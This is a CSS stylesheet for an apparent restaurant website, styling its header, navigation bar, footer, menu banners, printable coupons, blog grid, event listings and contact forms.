.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links a { font-size: 1rem; text-transform: uppercase; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

/*======================================= Header =======================================*/
header.page-header { background: url("/images/header-bg-small.png") center bottom; background-size: auto 100%; position: relative; margin-bottom: -0.55556rem; padding: 0 0 1.11111rem; text-align: center; z-index: 120; }

@media screen and (min-width: 40em) { header.page-header { padding: 0 0 1.11111rem; } }

@media screen and (min-width: 64em) { header.page-header { background: url("/images/header-bg.png") center bottom; text-align: right; padding: 0; } }

header.page-header.header-home { pointer-events: none; background: transparent; position: absolute; width: 100%; z-index: 140; }

header.page-header.header-home .top-bar { pointer-events: all; }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; position: relative; }
  .content .content-sub-text::before { content: ''; position: absolute; left: 0.27778rem; top: 0; height: 100%; width: 0.44444rem; border-left: 2px dashed #c5b892; border-right: 2px solid #c5b892; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #4d4d4d; font-size: 0.77778rem; font-weight: normal; padding: 1.66667rem 0; background-color: #000; background-image: url("/images/footer-bg.png"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .footer-logo { display: block; margin: 0 auto 1.11111rem; }

footer.page-footer .footer-heading { margin-bottom: 1.38889rem; font-family: almaq-rough, sans-serif; color: #fff; text-transform: uppercase; font-size: 1.44444rem; line-height: 1; }

footer.page-footer .link-heading { text-align: left; }

footer.page-footer .row > *, footer.page-footer .banner.sliding-gallery-banner .flex-control-nav > *, .banner.sliding-gallery-banner footer.page-footer .flex-control-nav > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: left; }

footer.page-footer .footer-links a { display: inline-block; margin-bottom: 0.33333rem; font-size: 1rem; text-transform: uppercase; color: #facd1e; }

footer.page-footer .footer-hours { margin-bottom: 0.55556rem; text-transform: uppercase; color: #fff; font-weight: 700; font-size: 0.88889rem; }

footer.page-footer .footer-hours span { display: inline-block; margin-bottom: 0.55556rem; color: #facd1e; font-weight: 400; }

footer.page-footer .footer-disclaimer-links a { color: #4d4d4d; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #4d4d4d; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

footer.page-footer .footer-ownership { background: #000; padding: 1.11111rem 0; }

@media screen and (min-width: 40em) { footer.page-footer { text-align: left; padding: 1.66667rem 0; }
  footer.page-footer .footer-hours { font-size: 1rem; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 5.55556rem 0 0; }
  footer.page-footer .footer-heading { font-size: 1.66667rem; }
  footer.page-footer .footer-web-credit { text-align: right; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding: 2.22222rem 0; background-color: #ae8b04; background-image: url("/images/sub-banner-small.png"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner .sub-banner__heading { display: block; padding: 0 0 0.55556rem 0; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 36; font-weight: normal; }

.sub-banner .sub-banner__message { color: #fffcce; margin-bottom: 1.66667rem; }

.sub-banner .sub-banner__disclaimer { color: #facd1e; font-size: 1.77778rem; font-family: almaq-rough, sans-serif; margin-bottom: 1.66667rem; }

.sub-banner .button { padding: 0.83333rem 1.66667rem; }

.sub-banner .button img { margin-left: 0.55556rem; }

@media screen and (min-width: 40em) { .sub-banner { padding: 3.33333rem 0; background-image: url("/images/sub-banner.png"); }
  .sub-banner .sub-banner__heading { padding: 0 0 1.11111rem 0; color: #fff; font-size: 48; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; padding: 7.77778rem 0 6.66667rem; }
  .sub-banner .sub-banner__heading { padding: 0 0 1.11111rem 0; } }

@media screen and (min-width: 78.75em) { .sub-banner .sub-banner__heading { margin-left: 0; margin-right: 0; } }

@media screen and (min-width: 40em) { #page-id-68 .sub-banner { background-image: url("/images/sub-banner-to-go-menu.jpg"); } }

@media screen and (min-width: 40em) { #page-id-352 .sub-banner { background-image: url("/images/sub-banner-catering-menu.jpg"); } }

@media screen and (min-width: 40em) { #page-id-907 .sub-banner { background-image: url("/images/sub-banner-fried-chicken.png"); } }

@media screen and (min-width: 40em) { #page-id-1097 .sub-banner { padding: 10rem 0 17.77778rem; background-image: url("/images/sub-banner-limited-time-offers.jpg"); } }

/*======================================= Coupons! =======================================*/
.specials-heading { color: #000; line-height: 1; font-family: almaq-rough, sans-serif; text-transform: uppercase; font-size: 2.66667rem; margin-bottom: 1.66667rem; }

.coupon-wrapper { position: relative; border-radius: 0.83333rem; border: 2px dashed #000; padding: 1.38889rem; }

.coupon-wrapper::before { position: absolute; top: -1rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon { background: url("/images/coupon-bg.png") bottom left no-repeat, #fff; margin-bottom: 1.38889rem; border-radius: 0.83333rem; padding: 0.83333rem; text-align: center; -webkit-box-shadow: 0 1px 8px rgba(0, 0, 0, 0.32); box-shadow: 0 1px 8px rgba(0, 0, 0, 0.32); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; background: #fff; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #d51029; font-size: 1rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 1.66667rem; color: #d51029; line-height: 1.1; }

.coupon .savings-type { font-size: 0.88889rem; color: #d51029; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #d51029; font-family: "Nunito", Helvetica, Roboto, Arial, sans-serif; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #3d3d3d; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: almaq-rough, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #facd1e; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: almaq-rough, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #facd1e; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #7c6303; background: #e0b305; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #ae8b04; }

.paged-results a.page-notselected:hover { color: #fff; background: #e0b305; border: 1px solid #7c6303; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe, .events-list .myce-callout img, .myce-callout .events-list img, .events-list .location-callout { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe, .events-primary .myce-callout img, .myce-callout .events-primary img, .events-primary .location-callout { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.to-go-button { position: absolute; right: 0; z-index: 20; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; padding: 0.44444rem 1.66667rem 0.66667rem; -webkit-box-shadow: 0 1px 133px 47px rgba(0, 0, 0, 0.57), inset 0 0 20px 4px rgba(0, 0, 0, 0.25); box-shadow: 0 1px 133px 47px rgba(0, 0, 0, 0.57), inset 0 0 20px 4px rgba(0, 0, 0, 0.25); border-radius: 0 0 0.27778rem 0.27778rem; border: 1px solid #ffec4e; border-top: 0; background-color: #facd1e; text-decoration: none; font-family: almaq-rough, sans-serif; font-size: 1.11111rem; color: #000; text-shadow: 0 1px 0 #fff663; text-align: right; text-transform: uppercase; line-height: 1; -webkit-transition: background-color .2s; transition: background-color .2s; }

.to-go-button img { margin-left: 0.55556rem; max-height: 2.77778rem; }

@media screen and (min-width: 64em) { .to-go-button { font-size: 1.61111rem; }
  .to-go-button img { max-height: 100%; } }

.to-go-button:hover { color: #000; background-color: #e0b305; }

.title-bar { background: #000; -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, 0.32); box-shadow: 0 1px 0 rgba(255, 255, 255, 0.32); }

.top-bar { position: fixed; width: 100%; z-index: 140; background: #000; display: block; -webkit-transition: background .4s; transition: background .4s; }

.top-bar .drilldown.expanded { padding-top: 0.55556rem; }

.top-bar .row, .top-bar .banner.sliding-gallery-banner .flex-control-nav, .banner.sliding-gallery-banner .top-bar .flex-control-nav { position: relative; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #000; }

.top-bar ul.menu li { background: #000; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-size: 0.88889rem; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #1a1a1a; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { background: transparent; background-color: rgba(0, 0, 0, 0.75); }
  .top-bar.dark-header { background-color: black; }
  .top-bar ul.menu-top > li > a { padding: 1.33333rem 0.22222rem; }
  .top-bar ul.menu-top > li { position: relative; }
  .top-bar ul.menu-top > li > a:hover { color: #facd1e; }
  .top-bar ul.menu-top > li.active::before { content: ''; position: absolute; left: 0; right: 0; margin: 0 auto; bottom: 0.55556rem; display: block; height: 0.22222rem; width: 40%; background: #d51029; }
  .top-bar ul.menu .submenu { height: auto; min-height: initial; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; background-color: rgba(0, 0, 0, 0.8); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a:hover { background: #facd1e; color: #000; }
  .top-bar ul.menu-top, .top-bar ul.menu-top li, .top-bar ul.menu-top li a:hover, .top-bar li.active a { background: transparent; }
  .top-bar ul.menu.is-dropdown-submenu { background: #fefefe; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 30%; position: absolute; top: 35%; left: 0; border-left: 1px solid rgba(255, 255, 255, 0.4); border-right: 1px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.form-wrapper { background-color: #000; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #facd1e; background-color: #000; }

.lead_box { position: relative; height: 100%; text-align: left; color: #fff; background: url("/images/banner-board-small.png") center bottom; max-width: 17.77778rem; margin: 0 auto 1.66667rem; padding: 0.55556rem 1.66667rem; }

.lead_box .banner-board { font-size: 0; display: none; }

.lead_box > * { position: relative; }

.lead_box .lead-prompt { padding-top: 0.55556rem; text-align: center; color: #fffdce; font-weight: 700; }

.lead_box .lead-head { padding: 0 0 1.66667rem 0; color: #fff; font-family: almaq-rough, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; text-transform: uppercase; line-height: 1; }

@media screen and (min-width: 40em) { .lead_box .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media screen and (min-width: 64em) { .lead_box { margin-top: -1.11111rem; min-height: 35rem; padding: 0; background: transparent; max-width: 15rem; }
  .lead_box .banner-board { background: url("/images/banner-board.png") center top no-repeat; position: absolute; top: -21.11111rem; left: -1.27778rem; right: 0; margin: 0 auto; display: block; text-align: center; height: 83.33333rem; width: 17.5rem; pointer-events: none; }
  .lead_box .lead-head { padding: 0.55556rem 0 0.55556rem 0; }
  .lead_box.long-form { background: url("/images/banner-board-small.png") center bottom no-repeat, #12120f; background-size: 100% auto; max-width: 100%; padding-left: 0.83333rem; padding-right: 0.83333rem; }
  .lead_box.long-form .banner-board { display: none; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

form :-ms-input-placeholder { color: #333; opacity: 1; }

form select[data-selected=""] { color: #333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 1.25rem; background-color: #facd1e; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; padding: 0.83333rem; font-family: almaq-rough, sans-serif; font-weight: normal; color: #000; font-size: 1.33333rem; border: 1px solid #fae31e; text-transform: uppercase; -webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.35); box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.35); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #e9ba05; color: #fefefe; }

form input[type="submit"].buttons:hover { color: #000; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

